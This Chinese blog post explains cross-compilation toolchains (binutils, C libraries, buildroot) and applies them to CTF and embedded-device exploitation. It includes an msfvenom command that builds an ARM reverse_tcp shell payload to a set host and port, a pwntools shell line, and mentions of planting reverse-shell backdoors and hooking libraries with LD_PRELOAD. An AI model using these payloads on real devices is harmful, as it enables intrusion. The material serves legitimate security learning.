交叉编译
介绍
首先是一些关于交叉编译的基本介绍,这里前人的文章已经写得很好了:
关于交叉编译工具的命名:
可见这个命名是一套约定俗称的规矩,未必所有工具的命名都遵守此规则,可以在clang的文档中看到对于交叉编译工具命名的官方解释:Cross-compilation using Clang,不过在GCC的文档里是没看见:2.2.8 Cross-Compilation。
本质:就是gcc
一般来说,交叉编译这套工具链本身就是gcc,差异是由在编译gcc本体时,选择的target不同所导致的。可以使用-v参数查看该版本编译器的编译参数,以下是自己ubuntu16.04中各种编译工具的编译时的target参数,输出内容有省略:
➜ gcc -v
Target: x86_64-linux-gnu
Configured with: ../src/configure --target=x86_64-linux-gnu
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.12)
➜ arm-linux-gnueabi-gcc -v # apt install gcc-arm-linux-gnueabi
Target: arm-linux-gnueabi
Configured with: ../src/configure --target=arm-linux-gnueabi
gcc version 5.4.0 20160609 (Ubuntu/Linaro 5.4.0-6ubuntu1~16.04.9)
➜ arm-none-eabi-gcc -v # apt install gcc-arm-none-eabi
Target: arm-none-eabi
Configured with: ../src/configure --target=arm-none-eabi
gcc version 4.9.3 20150529 (prerelease) (15:4.9.3+svn231177-1)
➜ mipsel-linux-gnu-gcc -v # apt install gcc-mipsel-linux-gnu
Target: mipsel-linux-gnu
Configured with: ../src/configure --target=mipsel-linux-gnu
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.9)
➜ mipsel-gcc -v # download in https://www.uclibc.org/downloads/binaries/
Target: mipsel-unknown-linux
Configured with: ./configure --target=mipsel-unknown-linux
gcc version 4.1.2
➜ xtensa-linux-gcc -v # make from buildroot
Target: xtensa-buildroot-linux-uclibc
Configured with: ./configure --target=xtensa-buildroot-linux-uclibc
gcc version 8.4.0 (Buildroot 2020.02.10) 所以能交叉编译的道理是gcc本身支持,并不是交叉编译工具都是单独的源码,他就是gcc。这个你熟悉的不能再熟悉的软件,但,你真的足够了解他么?编译器是一个非常复杂的软件,他可以将你的源码变成一个可以运行在目标系统上程序。如果我们这里就限定,目标就是linux用户态程序,那么编译器就是根据你的源码,做一个相应的ELF文件出来,这个过程非常复杂。以下这种图是在学习C语言开篇时非常常见:

虽然在命令行里我们可能只用了gcc,但就像网友说的,gcc像个包工头,整个工程背后还有非常多的工人:

一般来说,我们还是认为这些工人:预处理器、编译器、汇编器、链接器都属于gcc,因为我们在使用的时候都是通过gcc这个命令为入口的。但是如果单说gcc就是编译器,负责把c语言编译成对应的汇编,则可以有如下划分:

所以有如下讨论:
在开始学C语言时,感觉一切都理所应当,编译,汇编,链接。现在想想,这一切的背后,都必然要有对应的代码来支持,这些东西就是编译工具链的组成部分。
异构:binutils
binutils是GCC编译工具链的重要组成部分,最终的产物主要是as和ld,所以binutils也跟目标架构强相关,可以将汇编翻译成对应架构的机器码,这也就是为啥pwntools的asm要依赖binutils的原因了:
不过pwntools文档中给出的用个人仓库安装binutils的方法感觉没必要,因为其中大部分架构的binutils在官方源中都包含,只有极少数没有,一般来说也用不太上。可以在以下站点的Binary packages(右下角),查看到不同版本ubuntu的软件源对binutils的预编译二进制包的支持情况:
如果需要使用pwntools编译对应的shellcode,直接apt安装如上binutils即可:
安完就有:
可见这里没有gcc,也就是说仅仅安完binutils可以编译对应架构的汇编,但无法编译c代码到对应二进制,不过,到此就能看出来,binutils可以算gcc的一部分,因为以上这些玩意就是交叉编译工具链里的东西呀。当然也可以根据通过源码自己编译binutils,因为之前对于开源软件编译这套流程不熟悉,参考网上的博客:
倒是能正常编译成功,但是想到两个问题:
编译时要使用
prefix参数指明输出目录和target指明目标格式才能正常编译,官方在哪说了?目标格式
target这个参数的值支持多少中填法,我怎么知道我该写什么呢?
第一个问题比较好回答,这个在binutils主页底部的binutils-porting-guide.txt第三节可以看到:
第二个问题就麻烦了:List of targets supported by binutils,说让去bfd文件夹,根据文件名得知到底支持多少中target,但我认为这不是正确答案,这玩意连个文档都没有?怎么可能?但是我的确搜了好久都没找到这个问题的答案:
想到binutils是gcc的组成部分,那支持target的列表有没有可能在gcc的文档里呢?找到:
后来发现这个玩意就在gcc主页:https://gcc.gnu.org/右侧的Platforms中:

但这里其实说的还是不详细,比如arm,他只说了:
我还是不知道我怎么写target,我如何根据这条写出:--target=arm-linux-gnueabi?找到gdb的文档中:configure Options,There is no convenient way to generate a list of all available targets. What the FUCK!!! 为什么啊?难道是因为底层支持太杂太乱?头疼。
偶然发现MaskRay前辈最近的文章:Everything I know about GNU toolchain,文章中提到配置--enable-targets=all 这个参数,就可以编译所有支持的目标。但是自己尝试binutils没有成功,看起来gdb应该还是可以的,有空在继续研究。另外对标gcc的clang看起来是可以打印target列表的:
寻找过程中找到的其他资料:
总之看起来编译gcc这个target,参考网友博客、可以运行的二进制的-v参数,或者其他编译脚本比如:binutils-arm.rb。这个探索过程对于使用交叉编译工具本身来说,意义不大,而且带来了非常多的困惑。
链接:C标准库
在学习C语言的时候,国内的大学一般只会比较浅的讲解C语言的语法,而对于可以使用的函数基本是闭口不谈,比如printf是怎么实现的?为什么能用?还有没有类似的函数?我相信国内大部分同学学完C语言程序设计这门课之后不会明白这些问题的,因为教材里对这些内容讲解的甚少,直到我看到:《C标准库》和《Linux程序设计》,才恍然大悟,以上的问题并不是C语言课程里的关注的语法问题,而是使用和原理问题。讲道理这部分内容的确不属于这些教材的范畴中,因为C语言程序设计这门课是让你学会C语言的基本语法,不是让你学习C语言的是怎么实现的。但这仍然是一个教学的问题,难道老师不应该告诉学生C语言的全貌么?或者至少让学生知道有这些问题,而不是对这些问题闭口不谈。

维基百科中的C标准库实现例举
上文已经提到,编译工具链本身要包含C库。原因显而易见,在编译用户态的可执行程序的前提下,编译器必须支持你代码里的C标准函数,要不他就不是C编译器。故编译工具链和C库是绑定的。编译时编译器会默认的链接上标准库,所以首先编译器一定要能找到标准库在哪,才能正常工作。这里我们做个试验,我们下载uclibc官方编译好的mipsel交叉编译工具:cross-compiler-mipsel.tar.bz2,解压后,根据README:
即使用./bin/mipsel-gcc即可编译,我们尝试一下:
的确可以成功的编译出依赖uclibc的ELF,那么交叉编译器具体是怎么工作的呢?我们可以在编译的时候指定-v参数来观察:
过程比较复杂,不过可以看到:
所以原理是通过相对路径找到的库文件、头文件以及各种必要组件的位置,其中lib目录中包括静态库,动态库,以及链接时需要的.o文件。在linux有一个特殊的问题,对于一个动态链接的程序,我们知道libc.so是运行时的依赖,但在编译时也需要相应动态库的存在,不知道设计原因,据说windows的dll不是这样:
总之,下载的交叉编译工具,只要整个文件夹中的文件相对位置不动,怎么存放都可以工作。通过阅读编译过程的步骤信息,也就明白了整个编译过程到底需要些什么东西。这里很容易产生一个误区,在CTF中,一般来说一个目标程序单独拿出来单蹦就可以运行,但这不是软件世界中的通行证。在实际软件中,比较好的设计理念是高内聚,低耦合,功能都切分成模块。但既然是模块就必然要相互有联系,不能是一个个孤岛。所以如果单独把mipsel-gcc移动出来也就不好使了,这里一般的做法是把bin目录加入环境变量中。如果不是命令行程序,在windows一般的做法是添加快捷方式。不过这些事情是软件开发者关心的,软件的安装过程是没有必要让软件使用者所理解的,所以对于使用者来说最好的迁移软件的方式还是原来的安装包,而不是拽出来文件系统的文件,这玩意很容易不知道咋用,或者有没有外部依赖。
至此应该已经明白,交叉编译工具链,是和C库绑定的,他们都在一个完整的文件夹里。如果是动态链接的程序,这和编译出来的程序本身指定的ld和libc息息相关。
获得
拿来:直接下载
之前记得网上有一个集成了各种交叉编译工具的虚拟机,好像是日本人做的,但是找了一下午也没找到,有知道的欢迎留言…另外如果有空的话我可以做一个
可以直接下载官方或者第三方预编译好的,是完整的文件夹,包括所有的工具和依赖,下来就能用。
官方:
arm:cortex-a:The GNU Toolchain for the Cortex-A Family Downloads
arm:cortex-m:GNU Arm Embedded Toolchain Downloads
Linaro:arm:https://www.linaro.org/downloads/
第三方:
其他整理:
使用例子同前一节uclibc的示例。
安装:apt install
本质是编译好的软件安装包,在ubuntu的官方源中大部分交叉编译工具都有,可以直接安装,不过需要注意的是,配套的libc基本都是glibc。不同版本的ubuntu中,可以安装的交叉编译工具有所不同,比如我要安装risc-v的交叉编译工具,在18.04和20.04中都有,但是在16.04没有,其中,交叉编译工具软件包的名字可以采用apt search并做一些简单的过滤获得:
可见这里有不同gcc版本的交叉编译工具,安装版本随意,安装好之后就可以直接使用了:
值得说明的是,如果你看过apt install在安装时打印的一堆字,你就知道,在安装交叉编译工具时,其实是安装了完整的工具链,这些工具链也是一个个单独的包:
其中libc6-dev-ppc64-cross和libc6-ppc64-cross就是目标架构的libc库,将会安装到系统的/usr目录中,我们可以做个试验,单独安装这两个包:
认真阅读以上操作即可发现,其实在安装libc6-dev-ppc64-cross的过程中会自动安装libc6-ppc64-cross,并且他们差的就是名字里那个dev,是develop开发的意思。如果仅仅是libc6-ppc64-cross,则就是so库,如果你有一个动态链接只需要libc和ld的程序,用qemu然后-L指定这个目录已经可以运行了。但如果是想用交叉编译工具编译一个使用libc的程序,那么就需要静态库或者动态库,链接文件,以及头文件。也可以从中推测出来,gcc-powerpc64-linux-gnu这个安装包里安装的gcc是知道相应的头文件和库是放到了/usr/下,所以这些目录都不能乱动。这里就可以看出来linux里的一个软件的所有组件存放的位置可能是散落的,这也是和windows差异最大的:apt install 到底做了什么。所以这种安装方式对于萌新很好理解,因为压根就不关心背后细节,但是如果想要探索个究竟,这事就没那么容易了。
总结,此种方法适用于ubuntu本机自用,安装简单,使用方便,不过限制glibc,并且不方便抽出完整的编译工具链分享给别人。
构建:buildroot
当然可以自己编译gcc,选择不同的target,不过配套的就都是glibc了,介绍一个非常简单可以搭配更多种类的C库的方法:buildroot。
简单的来说他能构建出一个完整的能运行在目标嵌入式设备上的系统,所以最终成品是内核以及文件系统,因此在构建系统的时候也必然需要会构建编译工具。我们我们通过buildroot获得交叉编译工具,其实是需要他的副产品。buildroot提供了图形化的编译界面,对于我们的需求:只要交叉编译工具来说,make menuconfig中选择目标架构以及配套的C库,然后编译即可。我们尝试做一个xtensa的交叉编译器:
Target Options -> Target Architecture -> 目标架构

Toolchain -> C library -> 目标C库

然后make就可以了:
并且其实并不用make结束,在buildroot的output/host/bin文件夹中看到交叉编译工具生成后,就可以停止了。
另外值得注意的是,buildroot可以更方便选择架构小版本(变体),比如MIPS:
Target Options -> Target Architecture Variant -> 目标变体

这个MIPS32R6,就是X-NUCA 2020 Final 团队赛:QMIPS题目的程序版本:
目标
所以现在可以根据不同的目标使用交叉编译工具进行编译了,因为本质都是gcc,所以找到:gcc-cheat-sheet.md
独立:shellcode
抠出来能独立运行的代码,可以按照工作的通用性分为两种:
对于非linux的shellcode,例子:vxhunter的调试原理。
通用的shellcode:只要内存访问合法,pc指过去就可以工作
特定的shellcode:其中使用了目标程序特定的内存状态和数据
生成方法
总结获得shellcode一般有如下五种办法:
pwntools: asm(shellcraft.arm.linux.sh(),arch=’arm’)
msfvenom: msfvenom -p linux/armle/shell/reverse_tcp LHOST=192.168.1.100 LPORT=6666 -f py -o msf.py
shell-storm: http://shell-storm.org/shellcode/
exploit-db: https://www.exploit-db.com/shellcodes
其中pwntools和自己编译两种方法是的确要进行本地编译的,不过这里的交叉编译工具就只要符合该指令集即可,没有C库的限制,因为一般来说不需要libc。
成品用法
嵌入式或者环境是qemu的ctf题目,经常没有nx,找到漏洞,把shellcode打进去,然后控制流劫持到shellcode。
情景举例
已经在shellcode编写练习里写的非常详细了:
shellcode.c
-nostdlib: 不链接系统标准启动文件和标准库文件,这样就不会有多余的启动代码,扣的时候更方便-e main: 本质是ld的参数,指明程序入口,由于没有启动代码,故需要让编译器知道程序入口-static: 生成静态链接的文件,虽然不需要任何动态库,但为了方便qemu直接测试
静态:ELF
比shellcode量级大的代码,一般来说是独立运行,不依赖动态库
生成方法
如果要产出一个ELF的话,一般来说是有以下3种方法:
自己编译:需要对应架构的完整的交叉编译工具链
pwntools:需要对应架构的binutils
msfvenom:不需要交叉编译工具,shellcode是现成的
不过这些本质都是静态编译,即不依赖动态库,忽略编译工具和目标环境的动态库差异,所以怎么获得编译工具的差别都不大。
成品用法
这个层面一般来说已经getshell了,但嵌入式一般来说都是只读文件系统,后门存放位置一般在tmp目录下,执行即可。
情景举例
常见的就是编译一个反弹shell的后门:
编译以及使用方法:
如果基础是shellcode,则可以直接用pwntools的make_elf方法把其封装成ELF,需要对应架构的binutils支持:
用法:
当然也可以用msf直接生成ELF版的meterpreter,这也是我最常用的,可以方便直接的在嵌入式设备中下载文件:
动态:so
特定情境需要编译动态链接的ELF或者动态库,这也是对交叉编译工具要求比较高的情景,需要和目标环境基本一致的编译环境,本质就是动态加载的问题,这个问题非常复杂,理解这个问题一定要理清ELF的生命周期,一定要知道当前研究的问题是在编译时还是运行时?不过我对于其中的细节也是不求甚解,不过知道以下两本书就是在讲这些动态加载的这些事情:
生成方法
一般来说只有一种方法,自己编译。你需要让目标ELF或者so库里面指定的ld和libc都与目标环境一致。类似这个情景:IDA动态调试:arm架构的IoT设备上运行armlinux_server错误的一种解决办法。不过这个问题是二进制是IDA他们编译的动态链接程序,咱没有源码不能从头编译,所以只能魔改或者使用ld直接启动。这个问题上在PC上其实也存在,为什么我在本机ubuntu上编译一个动态程序放到另一个不同版本的ubuntu上也能运行?因为命名是统一的,都是libc.so.6以及ld-linux-x86-64.so.2,这俩玩意都是软连接,指向在各个系统上不同名字,真正的动态库本体。目的就是使得不同版本的动态库有相同的文件名接口,便于兼容不同平台上的不同版本:
编译器的确可以在编译时使用 -Wl,--dynamic-linker=,强制指定动态加载器的文件名。不过,如果你环境的libc开发环境和目标不同,比如你用的glibc,目标是uclibc,你这库还是起不起来。你需要的是与目标相同的完整的带动态库的开发环境的,这和单独安装一套开发环境本质没区别。
而且其实uclibc下载的交叉编译工具本身的原理就是这个:
所以如果真的遇到需要编译目标平台的动态链接程序,根据目标使用的动态库,配置buildroot,或者直接下载目标平台的编译工具的二进制,都是不错的选择。
成品用法
目标是让某个进程使用该动态库,但嵌入式常采用只读文件系统,故无法直接更换库文件,有以下三种方法使用我们编译的库文件
挂载目录覆盖:mount -o loop /tmp/tmplib/ /usr/lib/
LD_PRELOAD:LD_PRELOAD=./hook.so ./usr/sbin/httpd
LD_LIBRARY_PATH:LD_LIBRARY_PATH=/tmp/tmplib ./usr/sbin/httpd
关于LD_PRELOAD还有一个奇特姿势:
情景举例
hook嵌入式固件中web程序的nvram操作函数:
漏洞环境的搭建过程之后有时间再细写,这里需要用uclibc的mipsel交叉编译工具,有三种获得办法:
uclibc官网下载二进制
buildroot编译
attifyOS虚拟机里buildroot目录里编译好了
hook.c
交叉编译的时候使用-fPIC与-shared生成动态库;
成功启动
一致:firmware
对于非linux的设备,可能需要换掉整个固件,比如freertos,这事就很难了。
生成方法
一般来说,你需要搞到和目标完全一致的编译环境,你就是开发者本人。
可能只换掉固件中的部分代码,于是问题退化成编译shellcode,
如果目标设备是基于某个公开方案的二次开发,那就有希望。
如果目标设备的开发方案是完全私有的,那基本就不太可能了。
成品用法
烧写flash芯片或者找到升级接口后触发升级请求并更换升级包。
情景举例
